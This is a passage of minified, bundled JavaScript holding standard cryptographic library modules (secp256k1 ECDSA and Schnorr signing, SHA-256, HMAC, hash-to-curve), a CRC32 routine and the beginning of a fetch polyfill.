T(this.r,this.s,e)}recoverPublicKey(e){const{r:t,s:n,recovery:i}=this,s=P((0,o.ensureBytes)("msgHash",e));if(null==i||![0,1,2,3].includes(i))throw new Error("recovery id invalid");const c=2===i||3===i?t+r.n:t;if(c>=a.ORDER)throw new Error("recovery id 2 or 3 invalid");const u=1&i?"03":"02",d=g.fromHex(u+E(c)),l=m(c),h=f(-s*l),p=f(n*l),y=g.BASE.multiplyAndAddUnsafe(d,h,p);if(!y)throw new Error("point at infinify");return y.assertValidity(),y}hasHighS(){return _(this.s)}normalizeS(){return this.hasHighS()?new T(this.r,f(-this.s),this.recovery):this}toDERRawBytes(){return i.hexToBytes(this.toDERHex())}toDERHex(){return t.DER.hexFromSig({r:this.r,s:this.s})}toCompactRawBytes(){return i.hexToBytes(this.toCompactHex())}toCompactHex(){return E(this.r)+E(this.s)}}const w={isValidPrivateKey(e){try{return y(e),!0}catch(e){return!1}},normPrivateKeyToScalar:y,randomPrivateKey:()=>{const e=r.randomBytes(a.BYTES+8),t=n.hashToPrivateScalar(e,c);return i.numberToBytesBE(t,r.nByteLength)},precompute:(e=8,t=g.BASE)=>(t._setWindowSize(e),t.multiply(BigInt(3)),t)};function I(e){const t=e instanceof Uint8Array,r="string"==typeof e,n=(t||r)&&e.length;return t?n===l||n===h:r?n===2*l||n===2*h:e instanceof g}const R=r.bits2int||function(e){const t=i.bytesToNumberBE(e),n=8*e.length-r.nBitLength;return n>0?t>>BigInt(n):t},P=r.bits2int_modN||function(e){return f(R(e))},x=i.bitMask(r.nBitLength);function O(e){if("bigint"!=typeof e)throw new Error("bigint expected");if(!(u<=e&&e<x))throw new Error(`bigint expected < 2^${r.nBitLength}`);return i.numberToBytesBE(e,r.nByteLength)}const S={lowS:r.lowS,prehash:!1},N={lowS:r.lowS,prehash:!1};return g.BASE._setWindowSize(8),{CURVE:r,getPublicKey:function(e,t=!0){return g.fromPrivateKey(e).toRawBytes(t)},getSharedSecret:function(e,t,r=!0){if(I(e))throw new Error("first arg must be private key");if(!I(t))throw new Error("second arg must be public key");return g.fromHex(t).multiply(y(e)).toRawBytes(r)},sign:function(e,t,n=S){const{seed:s,k2sig:c}=function(e,t,n=S){if(["recovered","canonical"].some((e=>e in n)))throw new Error("sign() legacy options not supported");const{hash:s,randomBytes:c}=r;let{lowS:l,prehash:h,extraEntropy:p}=n;null==l&&(l=!0),e=(0,o.ensureBytes)("msgHash",e),h&&(e=(0,o.ensureBytes)("prehashed msgHash",s(e)));const v=P(e),E=y(t),A=[O(E),O(v)];if(null!=p){const e=!0===p?c(a.BYTES):p;A.push((0,o.ensureBytes)("extraEntropy",e,a.BYTES))}const w=i.concatBytes(...A),I=v;return{seed:w,k2sig:function(e){const t=R(e);if(!b(t))return;const r=m(t),n=g.BASE.multiply(t).toAffine(),i=f(n.x);if(i===u)return;const o=f(r*f(I+i*E));if(o===u)return;let s=(n.x===i?0:2)|Number(n.y&d),a=o;return l&&_(o)&&(a=function(e){return _(e)?f(-e):e}(o),s^=1),new T(i,a,s)}}}(e,t,n);return i.createHmacDrbg(r.hash.outputLen,r.nByteLength,r.hmac)(s,c)},verify:function(e,n,i,s=N){const a=e;if(n=(0,o.ensureBytes)("msgHash",n),i=(0,o.ensureBytes)("publicKey",i),"strict"in s)throw new Error("options.strict was renamed to lowS");const{lowS:c,prehash:u}=s;let d,l;try{if("string"==typeof a||a instanceof Uint8Array)try{d=T.fromDER(a)}catch(e){if(!(e instanceof t.DER.Err))throw e;d=T.fromCompact(a)}else{if("object"!=typeof a||"bigint"!=typeof a.r||"bigint"!=typeof a.s)throw new Error("PARSE");{const{r:e,s:t}=a;d=new T(e,t)}}l=g.fromHex(i)}catch(e){if("PARSE"===e.message)throw new Error("signature must be Signature instance, Uint8Array or hex string");return!1}if(c&&d.hasHighS())return!1;u&&(n=r.hash(n));const{r:h,s:p}=d,y=P(n),v=m(p),b=f(y*v),E=f(h*v),_=g.BASE.multiplyAndAddUnsafe(l,b,E)?.toAffine();return!!_&&f(_.x)===h},ProjectivePoint:g,Signature:T,utils:w}},t.SWUFpSqrtRatio=m,t.mapToCurveSimpleSWU=function(e,t){if(n.validateField(e),!e.isValid(t.A)||!e.isValid(t.B)||!e.isValid(t.Z))throw new Error("mapToCurveSimpleSWU: invalid opts");const r=m(e,t.Z);if(!e.isOdd)throw new Error("Fp.isOdd is not implemented!");return n=>{let i,o,s,a,c,u,d,l;i=e.sqr(n),i=e.mul(i,t.Z),o=e.sqr(i),o=e.add(o,i),s=e.add(o,e.ONE),s=e.mul(s,t.B),a=e.cmov(t.Z,e.neg(o),!e.eql(o,e.ZERO)),a=e.mul(a,t.A),o=e.sqr(s),u=e.sqr(a),c=e.mul(u,t.A),o=e.add(o,c),o=e.mul(o,s),u=e.mul(u,a),c=e.mul(u,t.B),o=e.add(o,c),d=e.mul(i,s);const{isValid:h,value:f}=r(o,u);l=e.mul(i,n),l=e.mul(l,f),d=e.cmov(d,s,h),l=e.cmov(l,f,h);const p=e.isOdd(n)===e.isOdd(l);return l=e.cmov(e.neg(l),l,p),d=e.div(d,a),{x:d,y:l}}}},9523:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},1405:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SHA2=void 0;const n=r(9523),i=r(7969);class o extends i.Hash{constructor(e,t,r,n){super(),this.blockLen=e,this.outputLen=t,this.padOffset=r,this.isLE=n,this.finished=!1,this.length=0,this.pos=0,this.destroyed=!1,this.buffer=new Uint8Array(e),this.view=(0,i.createView)(this.buffer)}update(e){n.default.exists(this);const{view:t,buffer:r,blockLen:o}=this,s=(e=(0,i.toBytes)(e)).length;for(let n=0;n<s;){const a=Math.min(o-this.pos,s-n);if(a!==o)r.set(e.subarray(n,n+a),this.pos),this.pos+=a,n+=a,this.pos===o&&(this.process(t,0),this.pos=0);else{const t=(0,i.createView)(e);for(;o<=s-n;n+=o)this.process(t,n)}}return this.length+=e.length,this.roundClean(),this}digestInto(e){n.default.exists(this),n.default.output(e,this),this.finished=!0;const{buffer:t,view:r,blockLen:o,isLE:s}=this;let{pos:a}=this;t[a++]=128,this.buffer.subarray(a).fill(0),this.padOffset>o-a&&(this.process(r,0),a=0);for(let e=a;e<o;e++)t[e]=0;!function(e,t,r,n){if("function"==typeof e.setBigUint64)return e.setBigUint64(t,r,n);const i=BigInt(32),o=BigInt(4294967295),s=Number(r>>i&o),a=Number(r&o),c=n?4:0,u=n?0:4;e.setUint32(t+c,s,n),e.setUint32(t+u,a,n)}(r,o-8,BigInt(8*this.length),s),this.process(r,0);const c=(0,i.createView)(e),u=this.outputLen;if(u%4)throw new Error("_sha2: outputLen should be aligned to 32bit");const d=u/4,l=this.get();if(d>l.length)throw new Error("_sha2: outputLen bigger than state");for(let e=0;e<d;e++)c.setUint32(4*e,l[e],s)}digest(){const{buffer:e,outputLen:t}=this;this.digestInto(e);const r=e.slice(0,t);return this.destroy(),r}_cloneInto(e){e||(e=new this.constructor),e.set(...this.get());const{blockLen:t,buffer:r,length:n,finished:i,destroyed:o,pos:s}=this;return e.length=n,e.pos=s,e.finished=i,e.destroyed=o,n%t&&e.buffer.set(r),e}}t.SHA2=o},3911:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},573:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hmac=void 0;const n=r(9523),i=r(7969);class o extends i.Hash{constructor(e,t){super(),this.finished=!1,this.destroyed=!1,n.default.hash(e);const r=(0,i.toBytes)(t);if(this.iHash=e.create(),"function"!=typeof this.iHash.update)throw new TypeError("Expected instance of class which extends utils.Hash");this.blockLen=this.iHash.blockLen,this.outputLen=this.iHash.outputLen;const o=this.blockLen,s=new Uint8Array(o);s.set(r.length>o?e.create().update(r).digest():r);for(let e=0;e<s.length;e++)s[e]^=54;this.iHash.update(s),this.oHash=e.create();for(let e=0;e<s.length;e++)s[e]^=106;this.oHash.update(s),s.fill(0)}update(e){return n.default.exists(this),this.iHash.update(e),this}digestInto(e){n.default.exists(this),n.default.bytes(e,this.outputLen),this.finished=!0,this.iHash.digestInto(e),this.oHash.update(e),this.oHash.digestInto(e),this.destroy()}digest(){const e=new Uint8Array(this.oHash.outputLen);return this.digestInto(e),e}_cloneInto(e){e||(e=Object.create(Object.getPrototypeOf(this),{}));const{oHash:t,iHash:r,finished:n,destroyed:i,blockLen:o,outputLen:s}=this;return e.finished=n,e.destroyed=i,e.blockLen=o,e.outputLen=s,e.oHash=t._cloneInto(e.oHash),e.iHash=r._cloneInto(e.iHash),e}destroy(){this.destroyed=!0,this.oHash.destroy(),this.iHash.destroy()}}t.hmac=(e,t,r)=>new o(e,t).update(r).digest(),t.hmac.create=(e,t)=>new o(e,t)},9957:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sha224=t.sha256=void 0;const n=r(1405),i=r(7969),o=(e,t,r)=>e&t^e&r^t&r,s=new Uint32Array([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]),a=new Uint32Array([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]),c=new Uint32Array(64);class u extends n.SHA2{constructor(){super(64,32,8,!1),this.A=0|a[0],this.B=0|a[1],this.C=0|a[2],this.D=0|a[3],this.E=0|a[4],this.F=0|a[5],this.G=0|a[6],this.H=0|a[7]}get(){const{A:e,B:t,C:r,D:n,E:i,F:o,G:s,H:a}=this;return[e,t,r,n,i,o,s,a]}set(e,t,r,n,i,o,s,a){this.A=0|e,this.B=0|t,this.C=0|r,this.D=0|n,this.E=0|i,this.F=0|o,this.G=0|s,this.H=0|a}process(e,t){for(let r=0;r<16;r++,t+=4)c[r]=e.getUint32(t,!1);for(let e=16;e<64;e++){const t=c[e-15],r=c[e-2],n=(0,i.rotr)(t,7)^(0,i.rotr)(t,18)^t>>>3,o=(0,i.rotr)(r,17)^(0,i.rotr)(r,19)^r>>>10;c[e]=o+c[e-7]+n+c[e-16]|0}let{A:r,B:n,C:a,D:u,E:d,F:l,G:h,H:f}=this;for(let e=0;e<64;e++){const t=f+((0,i.rotr)(d,6)^(0,i.rotr)(d,11)^(0,i.rotr)(d,25))+((p=d)&l^~p&h)+s[e]+c[e]|0,m=((0,i.rotr)(r,2)^(0,i.rotr)(r,13)^(0,i.rotr)(r,22))+o(r,n,a)|0;f=h,h=l,l=d,d=u+t|0,u=a,a=n,n=r,r=t+m|0}var p;r=r+this.A|0,n=n+this.B|0,a=a+this.C|0,u=u+this.D|0,d=d+this.E|0,l=l+this.F|0,h=h+this.G|0,f=f+this.H|0,this.set(r,n,a,u,d,l,h,f)}roundClean(){c.fill(0)}destroy(){this.set(0,0,0,0,0,0,0,0),this.buffer.fill(0)}}class d extends u{constructor(){super(),this.A=-1056596264,this.B=914150663,this.C=812702999,this.D=-150054599,this.E=-4191439,this.F=1750603025,this.G=1694076839,this.H=-1090891868,this.outputLen=28}}t.sha256=(0,i.wrapConstructor)((()=>new u)),t.sha224=(0,i.wrapConstructor)((()=>new d))},7969:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(3911);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},8019:(e,t,r)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),t.encodeToCurve=t.hashToCurve=t.schnorr=t.secp256k1=void 0;const i=r(9957),o=r(7969),s=r(4212),a=r(378),c=r(8463),u=r(9198),d=r(3815),l=BigInt("0xfffffffffffffffffffffffffffffffffffffffffffffffffffffffefffffc2f"),h=BigInt("0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141"),f=BigInt(1),p=BigInt(2),m=(e,t)=>(e+t/p)/t;function g(e){const t=l,r=BigInt(3),n=BigInt(6),i=BigInt(11),o=BigInt(22),a=BigInt(23),c=BigInt(44),u=BigInt(88),d=e*e*e%t,h=d*d*e%t,f=(0,s.pow2)(h,r,t)*h%t,m=(0,s.pow2)(f,r,t)*h%t,g=(0,s.pow2)(m,p,t)*d%t,v=(0,s.pow2)(g,i,t)*g%t,b=(0,s.pow2)(v,o,t)*v%t,E=(0,s.pow2)(b,c,t)*b%t,_=(0,s.pow2)(E,u,t)*E%t,A=(0,s.pow2)(_,c,t)*b%t,T=(0,s.pow2)(A,r,t)*h%t,w=(0,s.pow2)(T,a,t)*v%t,I=(0,s.pow2)(w,n,t)*d%t,R=(0,s.pow2)(I,p,t);if(!y.eql(y.sqr(R),e))throw new Error("Cannot find square root");return R}const y=(0,s.Field)(l,void 0,void 0,{sqrt:g});t.secp256k1=(0,d.createCurve)({a:BigInt(0),b:BigInt(7),Fp:y,n:h,Gx:BigInt("55066263022277343669578718895168534326250603453777594175500187360389116729240"),Gy:BigInt("32670510020758816978083085130507043184471273380659243275938904335757337482424"),h:BigInt(1),lowS:!0,endo:{beta:BigInt("0x7ae96a2b657c07106e64479eac3434e99cf0497512f58995c1396c28719501ee"),splitScalar:e=>{const t=h,r=BigInt("0x3086d221a7d46bcde86c90e49284eb15"),n=-f*BigInt("0xe4437ed6010e88286f547fa90abfe4c3"),i=BigInt("0x114ca50f7a8e2f3f657c1108d9d44cfd8"),o=r,a=BigInt("0x100000000000000000000000000000000"),c=m(o*e,t),u=m(-n*e,t);let d=(0,s.mod)(e-c*r-u*i,t),l=(0,s.mod)(-c*n-u*o,t);const p=d>a,g=l>a;if(p&&(d=t-d),g&&(l=t-l),d>a||l>a)throw new Error("splitScalar: Endomorphism failed, k="+e);return{k1neg:p,k1:d,k2neg:g,k2:l}}}},i.sha256);const v=BigInt(0),b=e=>"bigint"==typeof e&&v<e&&e<l,E={};function _(e,...t){let r=E[e];if(void 0===r){const t=(0,i.sha256)(Uint8Array.from(e,(e=>e.charCodeAt(0))));r=(0,c.concatBytes)(t,t),E[e]=r}return(0,i.sha256)((0,c.concatBytes)(r,...t))}const A=e=>e.toRawBytes(!0).slice(1),T=e=>(0,c.numberToBytesBE)(e,32),w=e=>(0,s.mod)(e,l),I=e=>(0,s.mod)(e,h),R=t.secp256k1.ProjectivePoint;function P(e){let r=t.secp256k1.utils.normPrivateKeyToScalar(e),n=R.fromPrivateKey(r);return{scalar:n.hasEvenY()?r:I(-r),bytes:A(n)}}function x(e){if(!b(e))throw new Error("bad x: need 0 < x < p");const t=w(e*e);let r=g(w(t*e+BigInt(7)));r%p!==v&&(r=w(-r));const n=new R(e,r,f);return n.assertValidity(),n}function O(...e){return I((0,c.bytesToNumberBE)(_("BIP0340/challenge",...e)))}function S(e,t,r){const n=(0,c.ensureBytes)("signature",e,64),i=(0,c.ensureBytes)("message",t),o=(0,c.ensureBytes)("publicKey",r,32);try{const e=x((0,c.bytesToNumberBE)(o)),t=(0,c.bytesToNumberBE)(n.subarray(0,32));if(!b(t))return!1;const r=(0,c.bytesToNumberBE)(n.subarray(32,64));if(!("bigint"==typeof(d=r)&&v<d&&d<h))return!1;const l=O(T(t),A(e),i),f=(s=e,a=r,u=I(-l),R.BASE.multiplyAndAddUnsafe(s,a,u));return!(!f||!f.hasEvenY()||f.toAffine().x!==t)}catch(e){return!1}var s,a,u,d}t.schnorr={getPublicKey:function(e){return P(e).bytes},sign:function(e,t,r=(0,o.randomBytes)(32)){const n=(0,c.ensureBytes)("message",e),{bytes:i,scalar:s}=P(t),a=(0,c.ensureBytes)("auxRand",r,32),u=T(s^(0,c.bytesToNumberBE)(_("BIP0340/aux",a))),d=_("BIP0340/nonce",u,i,n),l=I((0,c.bytesToNumberBE)(d));if(l===v)throw new Error("sign failed: k is zero");const{bytes:h,scalar:f}=P(l),p=O(h,i,n),m=new Uint8Array(64);if(m.set(h,0),m.set(T(I(f+p*s)),32),!S(m,n,i))throw new Error("sign: Invalid signature produced");return m},verify:S,utils:{randomPrivateKey:t.secp256k1.utils.randomPrivateKey,lift_x:x,pointToBytes:A,numberToBytesBE:c.numberToBytesBE,bytesToNumberBE:c.bytesToNumberBE,taggedHash:_,mod:s.mod}};const N=u.isogenyMap(y,[["0x8e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38daaaaa8c7","0x7d3d4c80bc321d5b9f315cea7fd44c5d595d2fc0bf63b92dfff1044f17c6581","0x534c328d23f234e6e2a413deca25caece4506144037c40314ecbd0b53d9dd262","0x8e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38daaaaa88c"],["0xd35771193d94918a9ca34ccbb7b640dd86cd409542f8487d9fe6b745781eb49b","0xedadc6f64383dc1df7c4b2d51b54225406d36b641f5e41bbc52a56612a8c6d14","0x0000000000000000000000000000000000000000000000000000000000000001"],["0x4bda12f684bda12f684bda12f684bda12f684bda12f684bda12f684b8e38e23c","0xc75e0c32d5cb7c0fa9d0a54b12a0a6d5647ab046d686da6fdffc90fc201d71a3","0x29a6194691f91a73715209ef6512e576722830a201be2018a765e85a9ecee931","0x2f684bda12f684bda12f684bda12f684bda12f684bda12f684bda12f38e38d84"],["0xfffffffffffffffffffffffffffffffffffffffffffffffffffffffefffff93b","0x7a06534bb8bdb49fd5e9e6632722c2989467c1bfc8e8d978dfb425d2685c2573","0x6484aa716545ca2cf3a70c3fa8fe337e0a3d21162f0d6299a7bf8192bfd2a76f","0x0000000000000000000000000000000000000000000000000000000000000001"]].map((e=>e.map((e=>BigInt(e)))))),C=(0,a.mapToCurveSimpleSWU)(y,{A:BigInt("0x3f8731abdd661adca08a5558f0f5d272e953d363cb6f0e5d405447c01a444533"),B:BigInt("1771"),Z:y.create(BigInt("-11"))});n=u.createHasher(t.secp256k1.ProjectivePoint,(e=>{const{x:t,y:r}=C(y.create(e[0]));return N(t,r)}),{DST:"secp256k1_XMD:SHA-256_SSWU_RO_",encodeDST:"secp256k1_XMD:SHA-256_SSWU_NU_",p:y.ORDER,m:1,k:128,expand:"xmd",hash:i.sha256}),t.hashToCurve=n.hashToCurve,t.encodeToCurve=n.encodeToCurve},637:(e,t)=>{var r;r=function(e){e.version="1.2.2";var t=function(){for(var e=0,t=new Array(256),r=0;256!=r;++r)e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=r)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1,t[r]=e;return"undefined"!=typeof Int32Array?new Int32Array(t):t}(),r=function(e){var t=0,r=0,n=0,i="undefined"!=typeof Int32Array?new Int32Array(4096):new Array(4096);for(n=0;256!=n;++n)i[n]=e[n];for(n=0;256!=n;++n)for(r=e[n],t=256+n;t<4096;t+=256)r=i[t]=r>>>8^e[255&r];var o=[];for(n=1;16!=n;++n)o[n-1]="undefined"!=typeof Int32Array?i.subarray(256*n,256*n+256):i.slice(256*n,256*n+256);return o}(t),n=r[0],i=r[1],o=r[2],s=r[3],a=r[4],c=r[5],u=r[6],d=r[7],l=r[8],h=r[9],f=r[10],p=r[11],m=r[12],g=r[13],y=r[14];e.table=t,e.bstr=function(e,r){for(var n=~r,i=0,o=e.length;i<o;)n=n>>>8^t[255&(n^e.charCodeAt(i++))];return~n},e.buf=function(e,r){for(var v=~r,b=e.length-15,E=0;E<b;)v=y[e[E++]^255&v]^g[e[E++]^v>>8&255]^m[e[E++]^v>>16&255]^p[e[E++]^v>>>24]^f[e[E++]]^h[e[E++]]^l[e[E++]]^d[e[E++]]^u[e[E++]]^c[e[E++]]^a[e[E++]]^s[e[E++]]^o[e[E++]]^i[e[E++]]^n[e[E++]]^t[e[E++]];for(b+=15;E<b;)v=v>>>8^t[255&(v^e[E++])];return~v},e.str=function(e,r){for(var n=~r,i=0,o=e.length,s=0,a=0;i<o;)(s=e.charCodeAt(i++))<128?n=n>>>8^t[255&(n^s)]:s<2048?n=(n=n>>>8^t[255&(n^(192|s>>6&31))])>>>8^t[255&(n^(128|63&s))]:s>=55296&&s<57344?(s=64+(1023&s),a=1023&e.charCodeAt(i++),n=(n=(n=(n=n>>>8^t[255&(n^(240|s>>8&7))])>>>8^t[255&(n^(128|s>>2&63))])>>>8^t[255&(n^(128|a>>6&15|(3&s)<<4))])>>>8^t[255&(n^(128|63&a))]):n=(n=(n=n>>>8^t[255&(n^(224|s>>12&15))])>>>8^t[255&(n^(128|s>>6&63))])>>>8^t[255&(n^(128|63&s))];return~n}},"undefined"==typeof DO_NOT_EXPORT_CRC?r(t):r({})},288:(e,t,r)=>{var n="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==r.g&&r.g,i=function(){function e(){this.fetch=!1,this.DOMException=n.DOMException}return e.prototype=n,new e}();!function(e){!function(t){var r=void 0!==e&&e||"undefined"!=typeof self&&self||void 0!==r&&r,n="URLSearchParams"in r,i="Symbol"in r&&"iterator"in Symbol,o="FileReader"in r&&"Blob"in r&&function(){try{return new Blob,!0}catch(e){return!1}}(),s="FormData"in r,a="ArrayBuffer"in r;if(a)var c=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],u=ArrayBuffer.isView||function(e){return e&&c.indexOf(Object.prototype.toString.call(e))>-1};function d(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function l(e){return"string"!=typeof e&&(e=String(e)),e}function h(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return i&&(t[Symbol.iterator]=function(){return t}),t}function f(e){this.map={},e instanceof f?e.forEach((function(e,t){this.append(t,e)}),this):Array.isArray(e)?e.forEach((function(e){this.append(e[0],e[1])}),this):e&&Object.getOwnPropertyNames(e).forEach((function(t){this.append(t,e[t])}),this)}function p(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function m(e){return new Promise((function(t,r){e.onload=function(){t(e.result)},e.onerror=function(){r(e.error)}}))}function g(e){var t=new FileReader,r=m(t);return t.readAsArrayBuffer(e),r}function y(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function v(){return this.bodyUsed=!1,this._initBody=function(e){var t;this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:o&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:s&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:n&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():a&&o&&(t=e)&&DataView.prototype.isPrototypeOf(t)?(this._bodyArrayBuffer=y(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):a&&(ArrayBuffer.prototype.isPrototypeOf(e)||u(e))?this._bodyArrayBuffer=y(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):n&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},o&&(this.blob=function(){var e=p(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?p(this)||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer)):this.blob().then(g)}),this.text=function(){var e,t,r,n=p(this);if(n)return n;if(this._bodyBlob)return e=this._bodyBlob,r=m(t=new FileReader),t.readAsText(e),r;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),r=new Array(t.length),n=0;n<t.length;n++)r[n]=String.fromCharCode(t[n]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},s&&(this.formData=function(){return this.text().then(_)}),this.json=function(){return this.text().then(JSON.parse)},this}f.prototype.append=function(e,t){e=d(e),t=l(t);var r=this.map[e];this.map[e]=r?r+", "+t:t},f.prototype.delete=function(e){delete this.map[d(e)]},f.prototype.get=function(e){return e=d(e),this.has(e)?this.map[e]:null},f.prototype.has=function(e){return this.map.hasOwnProperty(d(e))},f.prototype.set=function(e,t){this.map[d(e)]=l(t)},f.prototype.forEach=function(e,t){for(var r in this.map)this.map.hasOwnProperty(r)&&e.call(t,this.map[r],r,this)},f.prototype.keys=function(){var e=[];return this.forEach((function(t,r){e.push(r)})),h(e)},f.prototype.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),h(e)},f.prototype.entries=function(){var e=[];return this.forEach((function(t,r){e.push([r,t])})),h(e)},i&&(f.prototype[Symbol.iterator]=f.prototype.entries);var 